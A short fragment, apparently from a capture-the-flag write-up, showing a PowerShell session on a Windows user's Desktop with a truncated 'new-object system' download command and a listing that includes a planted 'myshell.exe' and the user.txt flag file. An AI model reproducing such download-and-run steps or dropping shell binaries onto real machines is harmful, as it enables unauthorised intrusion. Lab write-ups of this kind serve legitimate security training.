 PS C:\Users\bruce\Desktop> powershell -c "(new-object system
PS C:\Users\bruce\Desktop> dir
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/28/2021 8:34 PM 73802 myshell.exe
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users\bruce\Desktop>